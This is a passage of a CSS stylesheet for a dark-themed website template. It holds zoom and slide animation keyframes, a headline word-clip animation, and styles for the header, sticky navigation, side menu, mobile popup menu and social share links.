    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}
.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}
.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}
.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.cd-intro {
  margin: 4em auto;
}

@media only screen and (min-width: 768px) {
  .cd-intro {
    margin: 5em auto;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-intro {
    margin: 6em auto;
  }
}
.cd-headline {
  font-size: 3rem;
  line-height: 1.2;
}

@media only screen and (min-width: 768px) {
  .cd-headline {
    font-size: 4.4rem;
    font-weight: 300;
  }
}
@media only screen and (min-width: 1170px) {
  .cd-headline {
    font-size: 48px;
  }
}
@media only screen and (max-width: 768px) {
  .cd-headline {
    font-size: 40px;
  }
}
@media only screen and (max-width: 479px) {
  .cd-headline {
    font-size: 26px;
  }
}
.cd-words-wrapper {
  display: inline-block;
  position: relative;
  text-align: left;
}

.cd-words-wrapper b {
  display: inline-block;
  position: absolute;
  white-space: nowrap;
  left: 0;
  top: 0;
}

.cd-words-wrapper b.is-visible {
  position: relative;
}

.no-js .cd-words-wrapper b {
  opacity: 0;
}

.no-js .cd-words-wrapper b.is-visible {
  opacity: 1;
}

/* -------------------------------- 

xclip 

-------------------------------- */
.cd-headline.clip span {
  display: inline-block;
  padding: 0;
}

.cd-headline.clip .cd-words-wrapper {
  overflow: hidden;
  vertical-align: middle;
}

.cd-headline.clip .cd-words-wrapper::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 2px;
  height: 80%;
  background-color: rgba(255, 255, 255, 0.3);
  transform: translateY(-50%);
}

.cd-headline.clip b {
  opacity: 0;
}

.cd-headline.clip b.is-visible {
  opacity: 1;
}

/*--------------------
    Header  
----------------------*/
/*---------------------------
    Header Area Styles 
-----------------------------*/
.logo a {
  display: inline-block;
}
.logo a img {
  transition: 0.3s;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .logo a img {
    max-height: 52px;
    object-fit: cover;
  }
}
@media only screen and (max-width: 767px) {
  .logo a img {
    max-height: 54px;
  }
}
@media only screen and (max-width: 575px) {
  .logo a img {
    max-height: 45px;
  }
}

.sticky .header-wrapper .logo img {
  max-width: calc(100% - 10%);
}

body #sideNav {
  height: inherit;
  height: auto;
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: #fff;
  background-color: transparent;
  position: relative;
}

.nav-pills .nav-link {
  margin: 0.5rem 1rem;
  padding: 0;
}

.header-wrapper .header-left {
  flex-basis: 20%;
  justify-content: flex-start;
  display: flex;
}
.header-wrapper .header-center {
  flex-basis: 100%;
  justify-content: flex-end;
  display: flex;
  align-items: center;
}
.header-wrapper .header-right {
  margin-left: 30px;
  justify-content: flex-end;
  display: flex;
  align-items: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-wrapper .header-right {
    margin-left: 0;
    margin-right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .header-wrapper .header-right {
    margin-left: 0;
    margin-right: 0;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .header-wrapper .header-right a.rn-btn {
    font-size: 13px;
    padding: 14px 25px;
    line-height: 21px;
  }
}
@media only screen and (max-width: 575px) {
  .header-wrapper .header-right a.rn-btn {
    font-size: 10px;
    padding: 9px 10px;
    line-height: 18px;
    min-width: max-content;
  }
}
.header-wrapper .header-right .hamberger-menu {
  padding: 0;
  width: 50px;
  height: 50px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  position: relative;
  line-height: 57px;
  text-align: center;
  margin-left: 16px;
}
@media only screen and (max-width: 575px) {
  .header-wrapper .header-right .hamberger-menu {
    margin-left: 10px;
  }
}
.header-wrapper .header-right .hamberger-menu::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.header-wrapper .header-right .hamberger-menu i {
  z-index: 800;
  color: var(--color-primary);
  font-size: 23px;
  position: relative;
  transition: 0.5s;
}
.header-wrapper .header-right .hamberger-menu:hover::after {
  transform: scale(1.1);
}
@media only screen and (max-width: 575px) {
  .header-wrapper .rbt-mini-cart-wrap {
    margin-right: 15px;
  }
}
@media only screen and (max-width: 575px) {
  .header-wrapper .rbt-mini-cart-wrap a::after {
    box-shadow: none;
  }
}

.rn-header .header-wrapper {
  padding: 20px 45px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .rn-header .header-wrapper {
    padding: 20px 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-header .header-wrapper {
    padding: 20px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header .header-wrapper {
    padding: 20px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header .header-wrapper {
    padding: 20px 10px;
  }
}
.rn-header.header--sticky .rainbow-sticky {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 99;
  padding-top: 20px;
  padding-bottom: 20px;
  animation: headerSlideDown 0.5s ease forwards;
}
.rn-header.header--sticky .header-wrapper {
  padding: 14px 45px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-header.header--sticky .header-wrapper {
    padding: 12px 45px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header.header--sticky .header-wrapper {
    padding: 12px 45px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header.header--sticky .header-wrapper {
    padding: 14px 15px;
  }
}
.rn-header.header--fixed {
  transition: 0.3s;
  top: 0;
  position: fixed;
  z-index: 999;
  width: 100%;
}
.rn-header.header-transparent, .rn-header.header--transparent {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: auto;
  z-index: 99;
}
.rn-header.rn-d-none {
  display: none;
}
.rn-header.rn-d-none.sticky {
  display: block;
}
.rn-header.header-style-1 .logo a img {
  transition: 0.4s;
}
.rn-header.header-style-1 .rainbow-sticky .logo a img {
  max-height: 53px;
}

/*--------------------------
    Header Style Three  
----------------------------*/
.header-style-3 .header-wrapper {
  padding: 10px 30px;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .header-style-3 .header-wrapper {
    padding: 10px 30px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-style-3 .header-wrapper {
    padding: 10px 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-style-3 .header-wrapper {
    padding: 10px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .header-style-3 .header-wrapper {
    padding: 10px 10px;
  }
}

@media only screen and (max-width: 1199px) {
  .rn-header .header-wrapper.menu-open #sideNav {
    right: 0 !important;
  }
  .rn-header .header-wrapper.menu-open .close-menu {
    opacity: 1;
    z-index: 99999;
    visibility: visible;
    color: var(--color-primary);
    font-size: 36px;
    margin-bottom: 15px;
    position: inherit;
    transition: 0.7s;
  }
}
.close-menu {
  opacity: 0;
  visibility: hidden;
}
.close-menu .closeTrigger i {
  position: relative;
}

.left-header-style {
  color: white;
  position: fixed;
  left: 0px;
  overflow-y: auto;
  overflow-x: hidden;
  height: 100vh;
  min-height: 100vh;
  top: 0px;
  width: 290px;
  z-index: 1;
  transform: translateX(0px);
  border-right: 1px solid #121415;
  background: #212428;
  padding: 50px 40px 40px;
  transition: all 0.3s ease-in-out 0s;
}
.left-header-style .logo-area a img {
  border-radius: 50%;
  border: 5px solid #32363b;
  box-shadow: var(--shadow-1);
}
.left-header-style #sideNav {
  margin-left: -20px;
}
.left-header-style .mainmenu-nav {
  height: auto;
}
.left-header-style .mainmenu-nav ul.primary-menu {
  display: block;
  margin-top: 50px;
  width: 100%;
  border-radius: 10px;
  margin: 0;
  padding: 30px 0 0 10px;
}
.left-header-style .mainmenu-nav ul.primary-menu li {
  margin: 0;
}
.left-header-style .mainmenu-nav ul.primary-menu li a {
  display: flex;
  align-items: center;
  border: none;
  font-size: 18px;
  color: var(--color-heading);
  border-radius: 10px;
  width: 100%;
  margin-left: 0;
  margin: 12px 0;
  font-size: 16px;
  transition: var(--transition);
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .left-header-style .mainmenu-nav ul.primary-menu li a {
    margin: 10px 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .left-header-style .mainmenu-nav ul.primary-menu li a {
    margin: 12px 0;
    font-size: 14px;
  }
}
.left-header-style .mainmenu-nav ul.primary-menu li a.active {
  color: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li a .menu-icon {
  margin-right: 10px;
}
.left-header-style .mainmenu-nav ul.primary-menu li a img {
  max-width: 24px;
}
.left-header-style .mainmenu-nav ul.primary-menu li a svg {
  height: 20px;
  width: 20px;
  stroke: var(--color-light);
  top: -3px;
  position: relative;
  transition: var(--transition);
}
.left-header-style .mainmenu-nav ul.primary-menu li a:hover {
  color: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li a:hover svg {
  stroke: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li.current a {
  color: var(--color-primary) !important;
}
.left-header-style .mainmenu-nav ul.primary-menu li.current svg {
  stroke: var(--color-primary) !important;
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu {
  min-width: 100%;
  height: auto;
  position: static;
  top: inherit;
  left: 0;
  z-index: 99;
  opacity: 1;
  visibility: visible;
  background-color: transparent;
  box-shadow: none;
  text-align: left;
  border-radius: 0;
  padding: 0;
  margin: -10px 0;
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu li > a {
  font-weight: 500;
  padding: 7px 0px;
  font-size: 13px;
  margin: 0 10px;
  border-radius: 0;
  color: var(--color-heading);
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu li.current-menu-item > a {
  color: var(--color-primary);
}
.left-header-style .mainmenu-nav ul.primary-menu li ul.sub-menu li:hover > a {
  background: transparent;
}
.left-header-style .footer .social-share-style-1 {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 20px;
  margin-top: 40px !important;
}
.left-header-style::-webkit-scrollbar {
  width: 5px;
}
.left-header-style::-webkit-scrollbar-track {
  width: 5px;
  background: #17191c;
}
.left-header-style::-webkit-scrollbar-thumb {
  background: #000;
  border-radius: 0;
  border-radius: 10px;
}
.left-header-style .rbt-mini-cart-wrap {
  margin-left: 0;
  display: block;
  position: relative;
  width: 100%;
  height: 45px;
  border-radius: 10px;
  margin-right: 0;
  margin-top: 30px;
}
.left-header-style .rbt-mini-cart-wrap a {
  position: relative;
  display: block;
  border-radius: 10px;
  text-align: left;
  padding: 0 20px;
  height: 100%;
}
.left-header-style .rbt-mini-cart-wrap a::after {
  border-radius: 10px;
}
.left-header-style .rbt-mini-cart-wrap .mini-cart {
  position: relative;
  top: 0;
  left: 0;
  display: flex;
  height: 100%;
  align-items: center;
  justify-content: space-between;
}
.left-header-style .rbt-mini-cart-wrap .mini-cart i {
  padding-right: 0;
}
.left-header-style .rbt-mini-cart-wrap .mini-cart .rbt-cart-count {
  position: static;
}

.with-particles {
  position: relative;
}

#particles-js {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: -1;
  top: 0;
  left: 0;
}

.header-style-2 {
  position: absolute;
  top: 0;
  z-index: 99;
  width: auto;
  right: 0;
  padding: 15px 30px;
  left: 0;
}
.header-style-2 .header-right .hamberger-menu i {
  font-size: 32px;
  color: var(--color-primary);
}

.home-sticky .rn-header.header--fixed.sticky {
  background-color: transparent;
  box-shadow: none;
  position: fixed;
  backdrop-filter: none;
  top: 0;
  animation: headerSlideDown 0.5s ease forwards;
}
.home-sticky .sticky .header-wrapper {
  height: 90px;
  border-bottom: none;
}
.home-sticky .header-wrapper .header-right a.rn-btn {
  display: none;
}
.home-sticky .header-wrapper .header-right i.feather-menu {
  display: block;
  margin-top: -10px;
  cursor: pointer;
}
.home-sticky .rn-header .header-wrapper.menu-open .close-menu {
  opacity: 1;
  z-index: 99999;
  visibility: visible;
  color: var(--color-primary);
  font-size: 36px;
  margin-bottom: 15px;
  position: inherit;
  transition: 0.7s;
  cursor: pointer;
}
.home-sticky .rn-header .header-wrapper.menu-open #sideNav {
  right: 0 !important;
}
.home-sticky #sideNav {
  width: 250px;
  height: 100vh;
  position: fixed;
  background: #191b1e;
  box-shadow: none;
  right: -250px;
  top: 0;
  z-index: 999;
  transition: 0.7s;
  display: flex;
  opacity: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (max-width: 767px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (max-width: 575px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
@media only screen and (max-width: 479px) {
  .home-sticky #sideNav {
    display: inline-block;
  }
}
.home-sticky #sideNav ul {
  display: block;
  margin-top: 54px;
  margin-left: 30px;
}
.home-sticky #sideNav ul li {
  list-style: none;
  margin: 50px 20px;
  display: block;
}
.home-sticky #sideNav ul li a {
  text-decoration: none;
  color: var(--color-white);
  display: inline-block;
  font-size: 16px;
  font-weight: 400;
}

.rn-header.header--sticky.sticky, .rn-header.header--sticky.rainbow-sticky {
  background-color: #212428de;
  box-shadow: var(--shadow-1);
  position: fixed;
  backdrop-filter: blur(15px);
  top: 0;
  position: fixed;
  z-index: 999;
  width: 100%;
  animation: headerSlideDown 0.5s ease forwards;
}

.rn-header.header--fixed.sticky,
.rn-header.header--fixed.rainbow-sticky {
  background-color: rgba(33, 36, 40, 0.8705882353);
  box-shadow: var(--shadow-1);
  position: fixed;
  backdrop-filter: blur(15px);
  top: 0;
}

/* Admin Bar Style */
.admin-bar .rn-header.header--transparent,
.admin-bar .rn-header.header--transparent.sticky,
.admin-bar .header-area.header--sticky.rainbow-sticky,
.admin-bar .header-style-2 {
  top: 32px;
}

body.admin-bar .header-style-1.sticky,
body.admin-bar .header-style-3.sticky {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .rn-header.header--transparent {
    top: 46px;
  }

  .admin-bar .rn-header.header--transparent.rainbow-sticky {
    top: 0;
  }

  body.admin-bar .header-style-1.sticky,
body.admin-bar .header-style-3.sticky {
    top: 46px;
  }
}
@media only screen and (min-width: 779px) {
  body.admin-bar .side-nav,
body.admin-bar .popup-mobile-manu {
    top: 32px;
  }
}
@media only screen and (max-width: 779px) and (min-width: 601px) {
  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 46px;
  }
}
@media only screen and (max-width: 992px) and (min-width: 779px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav {
    top: 0;
  }
}
@media only screen and (max-width: 779px) and (min-width: 601px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav {
    top: 0;
  }
}
@media only screen and (max-width: 600px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav,
.admin-bar .rn-header.header--transparent.sticky,
.admin-bar .header-area.header--sticky.sticky {
    top: 0;
  }

  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 46px;
  }

  body.admin-bar .header-area.sticky .header-wrapper .mainmenunav ul.mainmenu {
    top: 0;
  }

  body.admin-bar .header-style-1 .header-wrapper.rainbow-sticky {
    top: 0;
  }

  .admin-bar .header-style-2,
body.admin-bar .header-style-1.sticky,
body.admin-bar .header-style-3.sticky {
    top: 0;
  }
}
.box-wrapper .rn-header.header--transparent {
  top: 0 !important;
}

.box-wrapper .header-style-1.sticky {
  top: 0;
  left: 25px;
  right: 25px;
  width: auto;
  box-shadow: 0px 0px 19px 0 #1c1e22;
}

@keyframes headerSlideDown {
  0% {
    margin-top: -100px;
    opacity: 0;
  }
  30% {
    margin-top: -50px;
    opacity: 0;
  }
  100% {
    margin-top: 0;
    opacity: 1;
  }
}
/*----------------------------
    Mobile Menu Styles  
------------------------------*/
.popup-mobile-menu {
  z-index: 1000000;
  position: fixed;
  content: "";
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.8);
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.5s ease-out;
}
.popup-mobile-menu .inner {
  padding: 25px 40px;
  width: 375px;
  z-index: 999;
  position: absolute;
  background: #191b1e;
  height: 100%;
  height: 100vh;
  display: flex;
  flex-direction: column;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.7);
  opacity: 0;
  left: -150px;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 479px) {
  .popup-mobile-menu .inner {
    width: 310px;
    padding: 20px;
  }
}
.popup-mobile-menu .inner .menu-top {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 20px;
}
.popup-mobile-menu .inner .menu-top .menu-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close {
  opacity: 1;
  width: max-content;
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: -20px;
  position: relative;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  opacity: 1;
}
@media only screen and (max-width: 575px) {
  .popup-mobile-menu .inner .menu-top .menu-header .close-button .close {
    right: 0;
  }
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close svg,
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close i {
  width: 22px;
  height: auto;
  transition: var(--transition);
  color: var(--color-primary);
  font-size: 20px;
  text-shadow: none;
  opacity: 1;
  font-weight: 500;
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close:hover::after {
  transform: scale(1.1);
}
.popup-mobile-menu .inner .menu-top .menu-header a img.logo {
  max-height: 70px;
}
.popup-mobile-menu .inner .menu-top .logo-area img {
  border-radius: 100%;
}
.popup-mobile-menu .inner .menu-top p.description {
  font-size: 16px;
  line-height: 32px;
  margin-top: 20px;
  color: var(--color-lighten);
  padding-right: 7%;
}
.popup-mobile-menu.menu-open {
  visibility: visible;
  opacity: 1;
}
.popup-mobile-menu.menu-open .inner {
  opacity: 1;
  left: 0;
  overflow-y: auto;
}
.popup-mobile-menu .content {
  display: flex;
  flex-direction: column;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu {
  display: flex;
  flex-direction: column;
  margin: 0;
  margin-top: 20px;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li {
  display: block;
  margin: 8px 0 !important;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li a {
  color: var(--color-lightn);
  position: relative;
  transition: var(--transition);
  font-size: 14px;
  font-weight: var(--s-regular);
  text-transform: uppercase;
  font-family: var(--font-secondary);
  margin: 0;
  display: block;
  font-weight: 500;
  padding: 0;
  opacity: 1;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li a.open {
  color: var(--color-primary);
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li.menu-item-has-children > a {
  position: relative;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li.menu-item-has-children > a::after {
  position: absolute;
  content: "";
  font-family: "feather" !important;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  transition: 0.4s;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li.menu-item-has-children > a.open::after {
  content: "";
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu {
  min-width: 100%;
  height: auto;
  position: static;
  top: inherit;
  left: 0;
  z-index: 99;
  opacity: 1;
  visibility: visible;
  background-color: transparent;
  box-shadow: none;
  text-align: left;
  border-radius: 0;
  padding: 0;
  display: none;
  transition: none;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu li > a {
  font-weight: 500;
  font-size: 13px;
  padding: 7px 10px;
  border-radius: 0;
  color: var(--color-heading);
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu li.current-menu-item > a {
  color: var(--color-primary);
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu li:hover > a {
  background: transparent;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .popup-mobile-menu .social-share-style-1 {
    margin-top: 20px !important;
  }
}
@media only screen and (max-width: 767px) {
  .popup-mobile-menu .social-share-style-1 {
    margin-top: 20px !important;
  }
}

.social-share-style-1 {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 20px;
  margin-top: 100px !important;
}

.social-share-style-1 .social-share li {
  margin: 0 15px 15px 0;
}

.social-share-style-1 .social-share {
  margin-right: -15px;
}

.social-share-style-1 .social-share li a {
  width: 53px;
  height: 53px;
}

.popup-mobile-menu .social-share-style-1 .social-share li a {
  box-shadow: none;
}

/*----------------------
    Right Demo  
-----------------------*/
.rn-right-demo {
  width: auto;
  position: fixed;
  z-index: 99;
  right: -1px;
  top: calc(50%);
  transform: rotate(-90deg) translateY(100%) translateX(100%);
}
.rn-right-demo .demo-button {
  border-radius: 6px 6px 0 0;
  background: linear-gradient(60deg, #f79533, #f37055, #ef4e7b, #a166ab, #5073b8, #1098ad, #07b39b, #6fba82);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  transition: var(--transition);
  position: relative;
  z-index: 2;
  font-size: 14px;
  border: 0 none;
  width: 100%;
  min-width: 100%;
  padding: 15px 20px 15px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  cursor: pointer;
  color: var(--color-white);
  text-align: center;
  line-height: 1;
  animation: animatedgradient 4s ease alternate infinite;
  background-size: 250% 300%;
